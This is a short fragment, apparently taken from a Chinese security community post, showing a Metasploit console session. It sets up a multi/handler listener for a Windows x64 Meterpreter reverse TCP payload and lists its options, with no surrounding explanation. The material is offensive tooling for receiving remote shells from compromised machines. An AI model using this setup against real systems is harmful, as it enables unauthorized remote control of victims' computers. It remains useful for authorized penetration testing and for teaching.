 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) >  show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) >
先知社区